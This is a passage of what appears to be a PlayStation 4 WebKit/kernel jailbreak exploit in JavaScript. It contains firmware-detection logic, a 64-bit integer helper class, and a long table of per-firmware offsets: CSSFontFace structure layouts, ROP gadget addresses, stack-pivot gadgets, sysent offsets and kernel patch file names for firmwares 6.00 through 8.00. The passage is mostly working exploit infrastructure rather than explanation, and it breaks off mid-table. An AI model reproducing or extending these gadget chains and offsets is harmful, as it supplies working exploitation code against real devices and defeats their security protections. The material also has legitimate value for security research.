        logger.error(`HEN load failed: ${e.message}`);
        logger.error("fall back: place an open source payload at src/payload.bin and retry");
      }
    }

    jb.set("done");
    logger.info("===END===");
  } catch (e) {
    logger.error(e.message);
    logger.error(e.stack);
    jb.set("failed");
    //mem.free_all();
  }
}
</script>
<script type="text/plain" data-worker="1">//#region Firmware matrix
// Single source of truth for "what does this build actually know about".
//
// SUPPORTED  -> exact offsets shipped in ps4/constants.js and verified on real
//               hardware by the original authors.
// DERIVABLE  -> the firmware is recognised, no offsets are shipped, and the
//               runtime deriver (ps4/derive.js) is expected to recover them
//               from the live image before anything is used.
// UNKNOWN    -> newer than anything this build has heard of. Derivation is
//               still attempted, but nothing is assumed.
// UNSUPPORTED-> the usermode chain does not exist for this platform at all.
const FW_STATE = {
  SUPPORTED: "supported",
  DERIVABLE: "derivable",
  UNKNOWN: "unknown",
  UNSUPPORTED: "unsupported",
};

// minor byte values (the hex part of e.g. "11.02") that ship real constants
const FIRMWARE_TABLE = {
  4: {
    6: [0x00, 0x20, 0x50, 0x51, 0x70],
    7: [0x00, 0x50, 0x51],
    8: [0x00, 0x03, 0x50],
    9: [0x00, 0x03, 0x50],
    10: [0x00, 0x50],
    11: [0x00, 0x02],
  },
  5: {},
};

// recognised, not shipped, expected to be solved by the deriver
const DERIVABLE_MAJORS = { 4: [12, 13, 14] };

const FIRMWARE_MATRIX = [
  { console: 4, range: "6.00 - 11.02", state: FW_STATE.SUPPORTED, note: "exact offsets in constants.js" },
  { console: 4, range: "12.00 - 14.xx", state: FW_STATE.DERIVABLE, note: "solved at runtime by ps4/derive.js" },
  { console: 4, range: "> 14.xx", state: FW_STATE.UNKNOWN, note: "deriver only, no assumptions" },
  { console: 5, range: "any", state: FW_STATE.UNSUPPORTED, note: "PS5 needs an ASLR defeat + vtable recovery" },
];
//#endregion

//#region Version
const version = {
  console: undefined,
  major: undefined,
  minor: undefined,
  ua: undefined,
  init() {
    this.ua = navigator.userAgent;

    logger.info(`Agent: ${this.ua}`);

    // Accepts every PlayStation UA shape seen in the wild:
    //   (PlayStation 4 11.00)      (PlayStation 4/11.00)
    //   (PlayStation 5 8.60)       (PlayStation 5/08.60)
    //   (PlayStation(R)4 9.00)     (PlayStation®4 9.00)
    // The trailing pair is a firmware revision in *hex*: 11.02 -> 0x02,
    // 11.50 -> 0x50, 14.00 -> 0x00.
    const patterns = [
      /PlayStation[\u00ae®]?\s*(\d+)\s*[\/\s]\s*(\d+)\.(\d+)/i,
      /PlayStation[\u00ae®]?(\d+)\.(\d+)\.(\d+)/i,
    ];

    let matches = null;

    for (const pattern of patterns) {
      matches = this.ua.match(pattern);
      if (matches !== null) break;
    }

    if (matches === null) {
      throw new Error(`${this.ua} not supported !!`);
    }

    this.console = parseInt(matches[1], 10);
    this.major = parseInt(matches[2], 10);
    this.minor = parseInt(matches[3], 16);

    logger.info(`Firmware: ${this}`);
    logger.info(`Support state: ${this.state}`);

    if (this.state === FW_STATE.UNSUPPORTED) {
      logger.error(`Console ${this.console} is not supported by this build`);
      return;
    }

    if (this.state !== FW_STATE.SUPPORTED) {
      logger.error(`No shipped offsets for ${this} - ps4/derive.js will be required`);
    }
  },
  get minor_hex() {
    return this.minor.toString(16).padStart(2, "0");
  },
  get minor_dec() {
    return this.minor.toString(10).padStart(2, "0");
  },
  // Display form, e.g. "11.02" or "14.00".
  get str() {
    return this.toString();
  },
  get is_ps4() {
    return this.console === 4;
  },
  get is_ps5() {
    return this.console === 5;
  },
  get key() {
    return `${this.console}:${this.major}.${this.minor_hex}`;
  },
  get state() {
    const table = FIRMWARE_TABLE[this.console];
    if (table === undefined) return FW_STATE.UNSUPPORTED;

    const minor = table[this.major];
    if (minor !== undefined) {
      // A major the authors shipped is "supported" wholesale: resolution walks
      // down to the nearest lower minor, which is the original behaviour. That
      // is also why 11.50 resolves against 11.02 - the change to CSSFontFace
      // property handling above 11.02 is the limitation the README calls out,
      // not something this table can detect.
      return FW_STATE.SUPPORTED;
    }

    const derivable = DERIVABLE_MAJORS[this.console] || [];
    if (derivable.includes(this.major)) return FW_STATE.DERIVABLE;
    if (derivable.length > 0 && this.major > derivable[derivable.length - 1]) return FW_STATE.UNKNOWN;

    return FW_STATE.UNSUPPORTED;
  },
  get is_supported() {
    return this.state === FW_STATE.SUPPORTED;
  },
  get is_derivable() {
    return this.state === FW_STATE.DERIVABLE || this.state === FW_STATE.UNKNOWN;
  },
  get is_unsupported() {
    return this.state === FW_STATE.UNSUPPORTED;
  },
  // Throws unless the firmware can be driven, so no caller can silently run the
  // chain against offsets that do not belong to it.
  require_toolchain() {
    if (this.is_unsupported) {
      throw new Error(`${this} has no usermode toolchain in this build`);
    }

    if (this.is_derivable) {
      throw new Error(`${this} needs runtime derivation - call derive_all() first`);
    }
  },
  toString() {
    return `${this.major}.${this.minor.toString(16).padStart(2, "0")}`;
  },
  matrix() {
    return FIRMWARE_MATRIX;
  },
};
//#endregion

//#region Constants
const logger = {
  seq: 0,
  verbose: true, // enable for debug logs
  info(msg) {
    this.log(`[+] ${msg}`);
  },
  error(msg) {
    this.log(`[-] ${msg}`);
  },
  debug(msg) {
    if (this.verbose) {
      this.log(`[*] ${msg}`);
    }
  },
  log(msg) {
    if (is_worker()) {
      self.postMessage({ type: "log", value: `[${self.name}]${msg}` });
    } else {
      if (this.console === undefined) {
        this.console = document.getElementById("console");
      }

      this.console.append(`${msg}\n`);
      this.console.scrollTop = this.console.scrollHeight;

      const data = JSON.stringify({
        seq: this.seq++,
        msg: msg,
      });
    }
  },
};
// `version` lives in src/version.js: firmware detection, the support matrix and
// the state that says whether this build ships verified offsets for the unit.
// Load src/version.js before src/misc.js.
//#endregion
//#region Classes
class BInt {
  /** @param  {[number, number]|number|string|BInt|ArrayLike<number>} */
  constructor() {
    let lo = 0;
    let hi = 0;

    switch (arguments.length) {
      case 0:
        break;
      case 1:
        let value = arguments[0];
        switch (typeof value) {
          case "boolean":
            lo = value ? 1 : 0;
            break;
          case "number":
            if (Number.isNaN(value)) {
              throw new TypeError(`Number ${value} is NaN`);
            }

            if (Number.isInteger(value)) {
              if (!Number.isSafeInteger(value)) {
                throw new RangeError(`Integer ${value} outside safe 53-bit range`);
              }

              lo = value >>> 0;
              hi = Math.floor(value / 0x100000000) >>> 0;
            } else {
              BInt.View.setFloat64(0, value, true);

              lo = BInt.View.getUint32(0, true);
              hi = BInt.View.getUint32(4, true);
            }

            break;
          case "string":
            if (value.startsWith("0x")) {
              value = value.slice(2);
            }

            if (value.length > 0x10) {
              throw new RangeError(`String ${value} is out of range !!`);
            }

            value = value.padStart(16, "0");

            for (let i = 0; i < 8; i++) {
              const start = value.length - 2 * (i + 1);
              const end = value.length - 2 * i;
              const b = value.slice(start, end);
              BInt.View.setUint8(i, parseInt(b, 16));
            }

            lo = BInt.View.getUint32(0, true);
            hi = BInt.View.getUint32(4, true);

            break;
          case "object":
            if (value !== null) {
              if (Number.isInteger(value.lo) && Number.isInteger(value.hi)) {
                lo = value.lo;
                hi = value.hi;
                break;
              } else if (ArrayBuffer.isView(value) && value.byteLength === BInt.View.byteLength) {
                new Uint8Array(BInt.View.buffer).set(new Uint8Array(value.buffer, value.byteOffset, value.byteLength));

                lo = BInt.View.getUint32(0, true);
                hi = BInt.View.getUint32(4, true);
                break;
              }
            }

          default:
            throw new TypeError(`Unsupported value ${value} !!`);
        }
        break;
      case 2:
        hi = arguments[0];
        lo = arguments[1];

        if (!Number.isInteger(hi)) {
          throw new RangeError(`hi value ${hi} is not an integer !!`);
        }

        if (!Number.isInteger(lo)) {
          throw new RangeError(`lo value ${lo} is not an integer !!`);
        }

        hi >>>= 0;
        lo >>>= 0;

        break;
      default:
        throw new TypeError("Unsupported input !!");
    }

    this.lo = lo;
    this.hi = hi;
  }

  get i() {
    const hi = this.hi | 0;

    if (hi < -0x200000 || hi > 0x1fffff) {
      throw new RangeError(`${this} outside safe 53-bit range`);
    }

    return hi * 0x100000000 + this.lo;
  }

  get u() {
    const hi = this.hi;

    if (hi > 0x1fffff) {
      throw new RangeError(`${this} outside safe 53-bit range`);
    }

    return hi * 0x100000000 + this.lo;
  }

  get d() {
    const hi_word = this.hi >>> 16;
    if (hi_word === 0xffff || hi_word === 0xfffe) {
      throw new RangeError(`${this} cannot be represented as double`);
    }

    BInt.View.setUint32(0, this.lo, true);
    BInt.View.setUint32(4, this.hi, true);

    return BInt.View.getFloat64(0, true);
  }

  toString() {
    return "0x" + this.hi.toString(16).padStart(8, "0") + this.lo.toString(16).padStart(8, "0");
  }

  [Symbol.toPrimitive](hint) {
    if (hint === "string") {
      return this.toString();
    }

    return this.i;
  }

  getBit(idx) {
    if (idx < 0 || idx > 0x3f) {
      throw new RangeError(`Bit ${idx} is out of range !!`);
    }

    return (idx < 0x20 ? this.lo >>> idx : this.hi >>> (idx - 0x20)) & 1;
  }

  setBit(idx, value) {
    if (idx < 0 || idx > 0x3f) {
      throw new RangeError(`Bit ${idx} is out of range !!`);
    }

    if (idx < 0x20) {
      this.lo = (value ? this.lo | (1 << idx) : this.lo & ~(1 << idx)) >>> 0;
    } else {
      this.hi = (value ? this.hi | (1 << (idx - 0x20)) : this.hi & ~(1 << (idx - 0x20))) >>> 0;
    }
  }

  divmod(value) {
    value = value instanceof BInt ? value : new BInt(value);

    if (value === 0) {
      throw new Error("Division by zero");
    }

    let r = new BInt();
    const q = new BInt();
    for (let i = 0x3f; i >= 0; i--) {
      r = r.shl(1);

      if (this.getBit(i)) {
        r.setBit(0, true);
      }

      if (r.gte(value)) {
        r = r.sub(value);
        q.setBit(i, true);
      }
    }

    return { q, r };
  }

  cmp(value) {
    value = value instanceof BInt ? value : new BInt(value);
    return this.hi !== value.hi ? (this.hi > value.hi ? 1 : -1) : this.lo !== value.lo ? (this.lo > value.lo ? 1 : -1) : 0;
  }

  gt(value) {
    return this.cmp(value) > 0;
  }

  gte(value) {
    return this.cmp(value) >= 0;
  }

  lt(value) {
    return this.cmp(value) < 0;
  }

  lte(value) {
    return this.cmp(value) <= 0;
  }

  eq(value) {
    value = value instanceof BInt ? value : new BInt(value);
    return this.hi === value.hi && this.lo === value.lo;
  }

  neq(value) {
    value = value instanceof BInt ? value : new BInt(value);
    return this.hi !== value.hi || this.lo !== value.lo;
  }

  add(value) {
    value = value instanceof BInt ? value : new BInt(value);

    const lo = this.lo + value.lo;
    const c = lo > 0xffffffff ? 1 : 0;
    const hi = this.hi + value.hi + c;
    if (hi > 0xffffffff) {
      throw new RangeError("add overflowed !!");
    }

    return new BInt(hi, lo);
  }

  sub(value) {
    value = value instanceof BInt ? value : new BInt(value);

    if (this.lt(value)) {
      throw new RangeError("sub underflowed !!");
    }

    const b = this.lo < value.lo ? 1 : 0;
    const hi = this.hi - value.hi - b;
    const lo = this.lo - value.lo;

    return new BInt(hi, lo);
  }

  mul(value) {
    value = value instanceof BInt ? value : new BInt(value);

    const m00 = Math.imul(this.lo, value.lo);
    const m01 = Math.imul(this.lo, value.hi);
    const m10 = Math.imul(this.hi, value.lo);
    const m11 = Math.imul(this.hi, value.hi);

    const d = m01 + m10;
    const lo = m00 + (d >>> 0);
    const c = lo > 0xffffffff ? 1 : 0;
    const hi = m11 + Math.floor(d / 0x100000000) + c;
    if (hi > 0xffffffff) {
      throw new Error("mul overflowed !!");
    }

    return new BInt(hi, lo);
  }

  div(value) {
    return this.divmod(value).q;
  }

  mod(value) {
    return this.divmod(value).r;
  }

  xor(value) {
    value = value instanceof BInt ? value : new BInt(value);

    const lo = (this.lo ^ value.lo) >>> 0;
    const hi = (this.hi ^ value.hi) >>> 0;

    return new BInt(hi, lo);
  }

  and(value) {
    value = value instanceof BInt ? value : new BInt(value);

    const lo = (this.lo & value.lo) >>> 0;
    const hi = (this.hi & value.hi) >>> 0;

    return new BInt(hi, lo);
  }

  or(value) {
    value = value instanceof BInt ? value : new BInt(value);

    const lo = (this.lo | value.lo) >>> 0;
    const hi = (this.hi | value.hi) >>> 0;

    return new BInt(hi, lo);
  }

  not() {
    const lo = ~this.lo >>> 0;
    const hi = ~this.hi >>> 0;

    return new BInt(hi, lo);
  }

  shl(count) {
    if (count < 0 || count > 0x3f) {
      throw new RangeError(`Shift ${count} bits out of range !!`);
    }

    if (count === 0) {
      return new BInt(this);
    }

    const lo = count < 0x20 ? (this.lo << count) >>> 0 : 0;
    const hi = count < 0x20 ? ((this.hi << count) | (this.lo >>> (0x20 - count))) >>> 0 : (this.lo << (count - 0x20)) >>> 0;

    return new BInt(hi, lo);
  }

  shr(count) {
    if (count < 0 || count > 63) {
      throw new RangeError(`Shift ${count} bits out of range !!`);
    }

    if (count === 0) {
      return new BInt(this);
    }

    const lo = count < 0x20 ? ((this.lo >>> count) | (this.hi << (0x20 - count))) >>> 0 : this.hi >>> (count - 0x20);
    const hi = count < 0x20 ? this.hi >>> count : 0;

    return new BInt(hi, lo);
  }

  alignUp(alignment) {
    if (alignment <= 0 || (alignment & (alignment - 1)) !== 0) {
      throw new RangeError("alignment must be power of 2");
    }

    const mask = alignment - 1;

    let lo = this.lo + mask;
    let hi = this.hi;

    if (lo > 0xffffffff) {
      lo -= 0x100000000;
      hi++;
    }

    lo &= ~mask;

    return new BInt(hi, lo);
  }

  alignDown(alignment) {
    if (alignment <= 0 || (alignment & (alignment - 1)) !== 0) {
      throw new RangeError("alignment must be power of 2");
    }

    const mask = alignment - 1;

    const lo = this.lo & ~mask;
    const hi = this.hi;

    return new BInt(hi, lo);
  }
}
//#endregion
//#region Extensions
Number.prototype.hex = function (padded = false, maxLength = 16) {
  let str = this.toString(16).toUpperCase();

  if (padded) {
    str = str.padStart(maxLength, "0");
  }

  return `0x${str}`;
};

Number.prototype.alignUp = function (alignment) {
  const mask = alignment - 1;
  return (this + mask) & ~mask;
};

Number.prototype.alignDown = function (alignment) {
  const mask = alignment - 1;
  return this & ~mask;
};

DataView.prototype.getBInt = function (byteOffset, littleEndian = false) {
  const lo = this.getUint32(byteOffset, littleEndian);
  const hi = this.getUint32(byteOffset + 4, littleEndian);
  return new BInt(hi, lo);
};

DataView.prototype.setBInt = function (byteOffset, value, littleEndian = false) {
  value = value instanceof BInt ? value : new BInt(value);

  this.setUint32(byteOffset, value.lo, littleEndian);
  this.setUint32(byteOffset + 4, value.hi, littleEndian);
};
//#endregion
//#region Static
BInt.View = new DataView(new ArrayBuffer(8));
//#endregion
//#region Functions
function is_worker() {
  return typeof WorkerGlobalScope !== "undefined" && self instanceof WorkerGlobalScope;
}
//#endregion

const constants_cache = new Map();
const constants_map = {
  6: {
    0: {
      wk_CSSFontFace_sizeof: 0x128,
      wk_CSSFontFace_m_families: 0x10,
      wk_CSSFontFace_m_featureSettings_m_buffer: 0x28,
      wk_CSSFontFace_m_featureSettings_m_size: 0x30,
      wk_CSSFontFace_m_featureSettings_m_capacity: 0x34,
      wk_CSSFontFace_m_clients: 0xe8,
      wk_CSSFontFace_m_wrapper: 0x100,
      wk_CSSFontFace_m_status: 0x120,
      wk_CSSFontFace_m_thread: 0xb0,
      wk_CSSFontFace_m_function: 0xb8,
      wk_CSSFontFace_vtable: 0x223e480,
      wk_FontFace_m_backing: 0x18,
      wk_TypedArray_flags: 0x1c,
      wk_ArrayBuffer_m_contents_m_data: 0x28,
      wk_ArrayBuffer_m_contents_m_sizeInBytes: 0x30,
      wk_JSFunction_m_function: 0x38,
      wk_g_JSArrayBufferPoison: 0x2337a10,
      wk_g_JSFunctionPoison: 0x23379d8,
      wk_g_NativeCodePoison: 0x23379c8,

      store_view_size: 0x128,
      store_view_entry: 0x120,
      marker_storage: 0x50,
      pivot_view_sp: 0x10,

      wk_RET: 0x3c,
      wk_LEAVE_RET: 0x3798b,
      wk_POP_R8_RET: 0x79211,
      wk_POP_R9_RET: 0xcdb41,
      wk_POP_R10_RET: 0xce57d1,
      wk_POP_R11_RET: 0x0, // missing
      wk_POP_R12_RET: 0xd8c49c,
      wk_POP_R13_RET: 0x17187eb,
      wk_POP_R14_RET: 0x756ca,
      wk_POP_R15_RET: 0x24ce6d,
      wk_POP_RAX_RET: 0x75bdf,
      wk_POP_RBP_RET: 0x0b6,
      wk_POP_RBX_RET: 0x77759,
      wk_POP_RCX_RET: 0x348d3,
      wk_POP_RDI_RET: 0x24ce6e,
      wk_POP_RDX_RET: 0x201fd,
      wk_POP_RSI_RET: 0x756cb,
      wk_POP_RSP_RET: 0x75d9a,
      wk_PUSH_RAX_POP_RBP_RET: 0x33304c,
      wk_MOV_QWORD_PTR_RDI_RAX_RET: 0x1fb49,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0x226720,
      wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x4fa07, // temp
      wk_PUSH_RDI_POP_RSP_RET: 0x108b9c2,
      wk_MOV_RDI_QWORD_PTR_RAX_10_JMP_QWORD_PTR_RAX_8: 0x1874103,
      wk_MOV_RDI_RDI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_120: 0x1138104,
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0x12a0db3,
      wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x184bc,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x599023,
      wk_MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_2238_RAX_RET: 0x15a5580,
      wk_PUSH_RBX_JMP_QWORD_PTR_RAX: 0x1e0fe16, // temp
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x1aa05c6,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x1c3c586,
      wk_expm1_builtin: 0xca2000,
      wk___imp___error: 0x2326aa0,
      wk___imp_strerror: 0x2326bf8,
      wk_pthread_create: 0x31b8,
      k__error: 0x16490,
      c_strerror: 0x42910,

      KPATCH: "600.bin",
      SYSENT_661: 0x1123130,
      JMP_RSI_GADGET: 0x3f0c9,
      EVF_OFFSET: 0x7c8971,
    },
    0x20: {
      wk_POP_R10_RET: 0xce57e1,
      wk_POP_R12_RET: 0xd8c4ac,
      wk_POP_R13_RET: 0x19b7b1a,
      wk_POP_R15_RET: 0x24ce8d,
      wk_POP_RDI_RET: 0x9e67d,
      wk_POP_RDX_RET: 0x2516b2,
      wk_PUSH_RAX_POP_RBP_RET: 0x33306c,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0x226740,
      wk_PUSH_RDI_POP_RSP_RET: 0x108b9cb,
      wk_MOV_RDI_QWORD_PTR_RAX_10_JMP_QWORD_PTR_RAX_8: 0x1873923,
      wk_MOV_RDI_RDI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_120: 0x1138114,
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0x12a0dc3,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x599033,
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x1d6f985,

      wk_expm1_builtin: 0xca2010,

      KPATCH: "620.bin",
      SYSENT_661: 0x1127130,
      JMP_RSI_GADGET: 0x2be6e,
      EVF_OFFSET: 0x7c8e31,
    },
    0x50: {
      wk_CSSFontFace_sizeof: 0x120,
      wk_CSSFontFace_m_clients: 0xd8,
      wk_CSSFontFace_m_wrapper: 0xe0,
      wk_CSSFontFace_m_status: 0x118,

      pivot_view_sp: 0x18,

      wk_LEAVE_RET: 0x12aae7,
      wk_POP_R8_RET: 0x33212,
      wk_POP_R9_RET: 0x5c2701,
      wk_POP_R10_RET: 0x93e691,
      wk_POP_R11_RET: 0x5d761,
      wk_POP_R12_RET: 0x763180,
      wk_POP_R13_RET: 0x19b6dfa,
      wk_POP_R14_RET: 0x3d0fd,
      wk_POP_R15_RET: 0x251551,
      wk_POP_RAX_RET: 0x33213,
      wk_POP_RBX_RET: 0x5d762,
      wk_POP_RCX_RET: 0x26a5b,
      wk_POP_RDI_RET: 0x251552,
      wk_POP_RDX_RET: 0x3a9092,
      wk_POP_RSI_RET: 0x3d0fe,
      wk_POP_RSP_RET: 0x14fe7,
      wk_PUSH_RAX_POP_RBP_RET: 0x335bbc,
      wk_PUSH_RDX_POP_RSP_RET: 0xbac0b9,
      wk_MOV_QWORD_PTR_RDI_RAX_RET: 0x206d9,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0x22b7b0,
      wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x50a47, // temp
      wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x16dcdce,
      wk_MOV_RDI_RDI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_120: 0x1138714,
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0x12a3ea3,
      wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x1820c,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x59e6c3,
      wk_PUSH_RBX_JMP_QWORD_PTR_RAX: 0x21d649e, // temp
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x21d6e3e,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x1c610ee,

      wk_expm1_builtin: 0xca59e0,
      wk___imp___error: 0x2566888,
      wk___imp_strerror: 0x25669e0,
      wk_pthread_create: 0x30c8,
      k__error: 0x163c0,
      c_strerror: 0x42030,

      KPATCH: "650.bin",
      SYSENT_661: 0x1124bf0,
      JMP_RSI_GADGET: 0x15a50d,
      EVF_OFFSET: 0x7c6019,
    },
    0x51: {
      EVF_OFFSET: 0x7c6099,
    },
    0x70: {
      KPATCH: "670.bin",
      SYSENT_661: 0x1125bf0,
      JMP_RSI_GADGET: 0x9d11d,
      EVF_OFFSET: 0x7c7829,
    },
  },
  7: {
    0: {
      wk_CSSFontFace_sizeof: 0xe8,
      wk_CSSFontFace_m_clients: 0x68,
      wk_CSSFontFace_m_wrapper: 0x80,
      wk_CSSFontFace_m_status: 0x9a,
      wk_CSSFontFace_m_thread: 0xd8,
      wk_CSSFontFace_m_function: 0xe0,
      wk_CSSFontFace_vtable: 0x23927c0,
      wk_ArrayBuffer_m_contents_m_data: 0x20,
      wk_ArrayBuffer_m_contents_m_sizeInBytes: 0x28,

      store_view_size: 0x48,
      store_view_entry: 0x40,

      wk_LEAVE_RET: 0xf2c93,
      wk_POP_R8_RET: 0x97d32,
      wk_POP_R9_RET: 0x5c6a81,
      wk_POP_R10_RET: 0x61671,
      wk_POP_R11_RET: 0x5cc31,
      wk_POP_R12_RET: 0xda462c,
      wk_POP_R13_RET: 0x19daaeb,
      wk_POP_R14_RET: 0x3c986,
      wk_POP_R15_RET: 0x24be8c,
      wk_POP_RAX_RET: 0x1fa68,
      wk_POP_RBX_RET: 0x28cfa,
      wk_POP_RCX_RET: 0x26afb,
      wk_POP_RDI_RET: 0x835d,
      wk_POP_RDX_RET: 0x52b23,
      wk_POP_RSI_RET: 0x3c987,
      wk_POP_RSP_RET: 0x78c62,
      wk_PUSH_RAX_POP_RBP_RET: 0x3315ec,
      wk_PUSH_RDX_POP_RSP_RET: 0x1152900,
      wk_MOV_QWORD_PTR_RDI_RAX_RET: 0x203e9,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0x229070,
      wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x508c7, // temp
      wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x1706728,
      wk_MOV_RDI_RDI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_40: 0xf1ba00,
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0x12cfc43,
      wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x17a4c,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x5a20d3,
      wk_MOV_RAX_QWORD_PTR_RDI_8_MOV_RCX_QWORD_PTR_RDI_10_MOV_QWORD_PTR_RCX_21d8_RAX_RET: 0x15d3340,
      wk_PUSH_RBX_JMP_QWORD_PTR_RAX: 0x223e25e, // temp
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x210bcde,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x1c88c4a,

      wk_expm1_builtin: 0xcb3950,
      wk___imp___error: 0x2479030,
      wk___imp_strerror: 0x2479180,
      wk_pthread_create: 0x30e8,
      k__error: 0x161f0,
      c_strerror: 0x3aa10,

      KPATCH: "700.bin",
      SYSENT_661: 0x112d250,
      JMP_RSI_GADGET: 0x6b192,
      EVF_OFFSET: 0x7f92cb,
    },
    0x50: {
      wk_RET: 0x32,
      wk_LEAVE_RET: 0x25654b,
      wk_POP_R8_RET: 0x99272,
      wk_POP_R9_RET: 0x3c267b,
      wk_POP_R10_RET: 0x61d51,
      wk_POP_R11_RET: 0xd492bf,
      wk_POP_R12_RET: 0xda945c,
      wk_POP_R13_RET: 0x19ccebb,
      wk_POP_R14_RET: 0x3c826,
      wk_POP_R15_RET: 0x24d2af,
      wk_POP_RAX_RET: 0x3650b,
      wk_POP_RBX_RET: 0x15d5c,
      wk_POP_RCX_RET: 0x2691b,
      wk_POP_RDI_RET: 0x24d2b0,
      wk_POP_RDX_RET: 0x61d52,
      wk_POP_RSI_RET: 0x3c827,
      wk_POP_RSP_RET: 0x5f959,
      wk_PUSH_RAX_POP_RBP_RET: 0x33208c,
      wk_PUSH_RDX_POP_RSP_RET: 0x1155f50,
      wk_MOV_QWORD_PTR_RDI_RAX_RET: 0x5becb,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0x22af30,
      wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x509d7, // temp
      wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x1701b68,
      wk_MOV_RDI_RDI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_40: 0xf1f2f0,
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0x12d1243,
      wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x17fdf0,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x5a6d7d,
      wk_PUSH_RBX_JMP_QWORD_PTR_RAX: 0x2230a5e, // temp
      wk_PUSH_RBP_JMP_QWORD_PTR_RAX: 0x2051e2e,
      wk_PUSH_RAX_JMP_QWORD_PTR_RBX: 0x1b047de,

      wk_expm1_builtin: 0xcba120,
      wk___imp___error: 0x246bc90,
      wk___imp_strerror: 0x246bde0,
      k__error: 0x16220,
      c_strerror: 0x391d0,

      KPATCH: "750.bin",
      SYSENT_661: 0x1129f30,
      JMP_RSI_GADGET: 0x1f842,
      EVF_OFFSET: 0x79a92e,
    },
    0x51: {
      EVF_OFFSET: 0x79a96e,
    },
  },
  8: {
    0: {
      wk_LEAVE_RET: 0x291fd7,
      wk_POP_R8_RET: 0x97442,
      wk_POP_R9_RET: 0x6f501f,
      wk_POP_R10_RET: 0x60f51,
      wk_POP_R11_RET: 0xd2a629,
      wk_POP_R12_RET: 0xd8968d,
      wk_POP_R13_RET: 0x16ccff1,
      wk_POP_R14_RET: 0x3bd76,
      wk_POP_R15_RET: 0x2499df,
      wk_POP_RAX_RET: 0x35a1b,
      wk_POP_RBX_RET: 0x1537c,
      wk_POP_RCX_RET: 0x25ecb,
      wk_POP_RDI_RET: 0x1e3f87,
      wk_POP_RDX_RET: 0x60f52,
      wk_POP_RSI_RET: 0x3bd77,
      wk_POP_RSP_RET: 0xbf669,
      wk_PUSH_RAX_POP_RBP_RET: 0x32c6cc,
      wk_PUSH_RDX_POP_RSP_RET: 0x112dab0,
      wk_MOV_QWORD_PTR_RDI_RAX_RET: 0x5b1bb,
      wk_MOV_RAX_QWORD_PTR_RDI_RET: 0x227990,
      wk_MOV_RDI_RDI_30_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_40: 0xefbc30,
      wk_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX: 0x4fe67, // temp
      wk_MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x16d0499,
      wk_POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18: 0x12a6763,
      wk_PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10: 0x17d3c0,
      wk_MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20: 0x59cbfd,
